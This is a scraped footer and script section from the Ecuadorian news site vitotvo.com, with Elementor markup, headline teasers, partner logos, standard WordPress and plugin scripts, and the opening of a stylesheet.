							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-53dc99a" href="https://www.whatsapp.com/channel/0029Va8bhApAjPXOUdl5Ed3J" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9892ab1 elementor-widget elementor-widget-heading" data-id="9892ab1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">@VITOTVO.EC</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2286608 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2286608" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.vitotvo.com/politica-privacidad/">

											<span class="elementor-icon-list-text">Políticas de privacidad</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bbb4e96 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="bbb4e96" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-2045259 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2045259" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://vitotvo.com/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6020 post type-post status-publish format-standard has-post-thumbnail hentry category-entretenimiento category-noticias">
				<a class="elementor-post__thumbnail__link" href="https://vitotvo.com/el-documental-detras-del-meme-del-pinguino-nihilista-donde-verlo-y-por-que-rompio-internet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="992" height="558" src="https://vitotvo.com/wp-content/uploads/2026/01/GZBNBFITQNEIDBTZPXDODBKMZQ.jpg" class="attachment-large size-large wp-image-6021" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://vitotvo.com/el-documental-detras-del-meme-del-pinguino-nihilista-donde-verlo-y-por-que-rompio-internet/" >
				El documental detrás del meme del “pingüino nihilista”: dónde verlo y por qué rompió Internet			</a>
		</h1>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6017 post type-post status-publish format-standard has-post-thumbnail hentry category-entretenimiento category-internacional">
				<a class="elementor-post__thumbnail__link" href="https://vitotvo.com/jackie-chan-grabo-una-cancion-que-solo-sera-publicada-el-dia-de-su-muerte-su-mensaje-final-al-mundo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="992" height="558" src="https://vitotvo.com/wp-content/uploads/2026/01/6WJSN2VHTZCNXPMJPVXAIZ6XLQ.avif" class="attachment-large size-large wp-image-6018" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://vitotvo.com/jackie-chan-grabo-una-cancion-que-solo-sera-publicada-el-dia-de-su-muerte-su-mensaje-final-al-mundo/" >
				Jackie Chan grabó una canción que solo será publicada el día de su muerte — su mensaje final al mundo			</a>
		</h1>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6014 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-politica">
				<a class="elementor-post__thumbnail__link" href="https://vitotvo.com/cancilleres-de-ecuador-y-colombia-se-reunen-en-panama-en-medio-de-la-guerra-comercial-para-buscar-dialogo-y-cooperacion-tecnica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="832" height="468" src="https://vitotvo.com/wp-content/uploads/2026/01/697bb82297b82.jpeg" class="attachment-large size-large wp-image-6015" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h1 class="elementor-post__title">
			<a href="https://vitotvo.com/cancilleres-de-ecuador-y-colombia-se-reunen-en-panama-en-medio-de-la-guerra-comercial-para-buscar-dialogo-y-cooperacion-tecnica/" >
				Cancilleres de Ecuador y Colombia se reúnen en Panamá en medio de la guerra comercial para buscar diálogo y cooperación técnica			</a>
		</h1>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-637a973 e-con-full e-flex e-con e-child" data-id="637a973" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-f6f4e81 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="f6f4e81" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="949" height="1912" src="https://vitotvo.com/wp-content/uploads/2023/12/VITO-TVO-TELF-SIN-FONDO.png" class="attachment-2048x2048 size-2048x2048 wp-image-1135" alt="" srcset="https://vitotvo.com/wp-content/uploads/2023/12/VITO-TVO-TELF-SIN-FONDO.png 949w, https://vitotvo.com/wp-content/uploads/2023/12/VITO-TVO-TELF-SIN-FONDO-149x300.png 149w, https://vitotvo.com/wp-content/uploads/2023/12/VITO-TVO-TELF-SIN-FONDO-508x1024.png 508w, https://vitotvo.com/wp-content/uploads/2023/12/VITO-TVO-TELF-SIN-FONDO-768x1547.png 768w, https://vitotvo.com/wp-content/uploads/2023/12/VITO-TVO-TELF-SIN-FONDO-762x1536.png 762w" sizes="(max-width: 949px) 100vw, 949px" />															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0f75006 e-flex e-con-boxed e-con e-parent" data-id="0f75006" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-be4a2a6 e-con-full e-flex e-con e-child" data-id="be4a2a6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-92286ab elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="92286ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hinchaamarillo.com/">
							<img loading="lazy" width="1024" height="467" src="https://vitotvo.com/wp-content/uploads/2023/11/1-01-1024x467.png" class="attachment-large size-large wp-image-336" alt="" srcset="https://vitotvo.com/wp-content/uploads/2023/11/1-01-1024x467.png 1024w, https://vitotvo.com/wp-content/uploads/2023/11/1-01-300x137.png 300w, https://vitotvo.com/wp-content/uploads/2023/11/1-01-768x350.png 768w, https://vitotvo.com/wp-content/uploads/2023/11/1-01.png 1160w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bea907f e-con-full e-flex e-con e-child" data-id="bea907f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-5fdbfcc elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="5fdbfcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://azulelectricoec.com/">
							<img loading="lazy" width="300" height="130" src="https://vitotvo.com/wp-content/uploads/2023/11/cropped-azul-logo-largo-1-300x130-1.png" class="attachment-large size-large wp-image-311" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61b83ba e-con-full e-flex e-con e-child" data-id="61b83ba" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-4e0b0f3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4e0b0f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://deporvito.com">
							<img loading="lazy" width="99" height="100" src="https://vitotvo.com/wp-content/uploads/2023/11/cropped-LOGO-DEPORVITO-1-e1700065187352.png" class="attachment-large size-large wp-image-309" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7de0214 e-con-full e-flex e-con e-child" data-id="7de0214" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-9d8fa5e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9d8fa5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fuullfarandula.com">
							<img loading="lazy" width="100" height="100" src="https://vitotvo.com/wp-content/uploads/2023/11/LOGO-FUUL-FARANDULA-NUEVO-2023-01-e1699980593414.png" class="attachment-large size-large wp-image-308" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-926cb31 e-con-full e-flex e-con e-child" data-id="926cb31" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-10d5ad9 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="10d5ad9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ultimahoraec.com">
							<img loading="lazy" width="1024" height="1022" src="https://vitotvo.com/wp-content/uploads/2023/11/logo-Ultimahora-ecuador-1-1024x1022.png" class="attachment-large size-large wp-image-334" alt="" srcset="https://vitotvo.com/wp-content/uploads/2023/11/logo-Ultimahora-ecuador-1-1024x1022.png 1024w, https://vitotvo.com/wp-content/uploads/2023/11/logo-Ultimahora-ecuador-1-300x300.png 300w, https://vitotvo.com/wp-content/uploads/2023/11/logo-Ultimahora-ecuador-1-150x150.png 150w, https://vitotvo.com/wp-content/uploads/2023/11/logo-Ultimahora-ecuador-1-768x767.png 768w, https://vitotvo.com/wp-content/uploads/2023/11/logo-Ultimahora-ecuador-1-122x122.png 122w, https://vitotvo.com/wp-content/uploads/2023/11/logo-Ultimahora-ecuador-1.png 1060w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5043d6 e-con-full e-flex e-con e-child" data-id="a5043d6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-432e92e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="432e92e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@jjchagerben">
							<img loading="lazy" width="1024" height="1007" src="https://vitotvo.com/wp-content/uploads/2023/12/crypto_logo-1024x1007.jpg" class="attachment-large size-large wp-image-5656" alt="" srcset="https://vitotvo.com/wp-content/uploads/2023/12/crypto_logo-1024x1007.jpg 1024w, https://vitotvo.com/wp-content/uploads/2023/12/crypto_logo-300x295.jpg 300w, https://vitotvo.com/wp-content/uploads/2023/12/crypto_logo-768x755.jpg 768w, https://vitotvo.com/wp-content/uploads/2023/12/crypto_logo-1536x1510.jpg 1536w, https://vitotvo.com/wp-content/uploads/2023/12/crypto_logo-2048x2013.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/color-newsmagazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        function blockspareBlocksShare(url, title, w, h) {
            var left = (window.innerWidth / 2) - (w / 2);
            var top = (window.innerHeight / 2) - (h / 2);
            return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top=' + top + ', left=' + left);
        }
    </script>
    <script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/blockspare/dist/block_animation.js?ver=6.9" id="blockspare-animation-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/blockspare/dist/block_frontend.js?ver=6.9" id="blockspare-script-js"></script>
<script async defer type="module" type="text/javascript" src="https://vitotvo.com/wp-content/plugins/altcha-spam-protection/public/altcha.min.js?ver=1.26.2" id="altcha-widget-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/altcha-spam-protection/public/custom.js?ver=1.26.2" id="altcha-widget-custom-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/slick.js?ver=1.6.0" id="ken-wheeler-slick-js-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/popper.js?ver=3.3.1" id="popper-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/bootstrap.js?ver=4.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/jquery.scrollUp.js?ver=2.4.1" id="jquery-scrollUp-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/jquery.slicknav.js?ver=1.0.10" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/easing.js?ver=1.4.1" id="easing-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/js/navigation.js?ver=20151215" id="color-newsmagazine-navigation-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/js/skip-link-focus-fix.js?ver=20151215" id="color-newsmagazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/assets/js/active.js?ver=1.1.0" id="color-newsmagazine-active-js"></script>
<script type="text/javascript" id="ajax-newlayout1-cust-js-extra">
/* <![CDATA[ */
var ajaxwidgetLayoutCust1 = {"ajaxurl":"https://vitotvo.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-newlayout1-cust-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/themes/color-newsmagazine/js/ajaxnewslayout1-cust.js?ver=1" id="ajax-newlayout1-cust-js"></script>
<script type="module" src="https://vitotvo.com/wp-content/plugins/pro-elements/assets//lib/instant-page/instant-page.min.js?ver=3.18.1" id="instant-page-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/altcha-spam-protection/public/script.js?ver=1.26.2" id="altcha-widget-wp-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vitotvo.com\/wp-admin\/admin-ajax.php","nonce":"b427cfed3e","urls":{"assets":"https:\/\/vitotvo.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/vitotvo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vitotvo.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/vitotvo.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1947,"title":"BanEcuador%20en%20tres%20d%C3%ADas%20recibi%C3%B3%2070%20solicitudes%20de%20nuevo%20cr%C3%A9dito%20para%20j%C3%B3venes%20%E2%80%93%20VITO%20TVO","excerpt":"","featuredImage":"https:\/\/vitotvo.com\/wp-content\/uploads\/2024\/02\/55a65a60c2f6770980b7974679927f11_XL-1024x691.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vitotvo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vitotvo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
<script type="text/javascript" src="fwb/csrf_check.js" defer></script>
</html> 


--- FILE ---
content_type: text/css
request_url: https://vitotvo.com/wp-content/uploads/elementor/css/post-468.css?ver=1713216209
body_size: 2469
content:
.elementor-468 .elementor-element.elementor-element-664a194{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-664a194:not(.elementor-motion-effects-element-type-background), .elementor-468 .elementor-element.elementor-element-664a194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B82C2C;}.elementor-468 .elementor-element.elementor-element-664a194, .elementor-468 .elementor-element.elementor-element-664a194::before{--border-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-393e7b1{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-393e7b1:not(.elementor-motion-effects-element-type-background), .elementor-468 .elementor-element.elementor-element-393e7b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B82C2C;}.elementor-468 .elementor-element.elementor-element-393e7b1, .elementor-468 .elementor-element.elementor-element-393e7b1::before{--border-transition:0.3s;}.elementor-468 .elementor-element.elementor-element-d70bfb1 .elementor-search-form{text-align:right;}.elementor-468 .elementor-element.elementor-element-d70bfb1 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#FF000000;--e-search-form-toggle-border-radius:40px;}.elementor-468 .elementor-element.elementor-element-d70bfb1 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:800;}.elementor-468 .elementor-element.elementor-element-d70bfb1 .elementor-search-form__input,
					.elementor-468 .elementor-element.elementor-element-d70bfb1 .elementor-search-form__icon,
					.elementor-468 .elementor-element.elementor-element-d70bfb1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-468 .elementor-element.elementor-element-d70bfb1 .elementor-lightbox .dialog-lightbox-close-button:hover,
